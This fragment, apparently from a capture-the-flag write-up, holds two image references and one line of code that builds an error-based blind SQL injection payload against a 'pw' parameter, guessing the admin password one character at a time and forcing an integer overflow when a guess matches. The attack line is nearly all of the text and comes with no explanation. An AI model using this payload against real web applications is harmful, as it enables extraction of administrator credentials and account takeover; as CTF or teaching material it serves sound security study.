 payload = "?pw=' or case when id='admin' and pw like '" + admin_pw + chr(j) + "%25' then 0xffffffff*0xfffffffff else 1 end%23"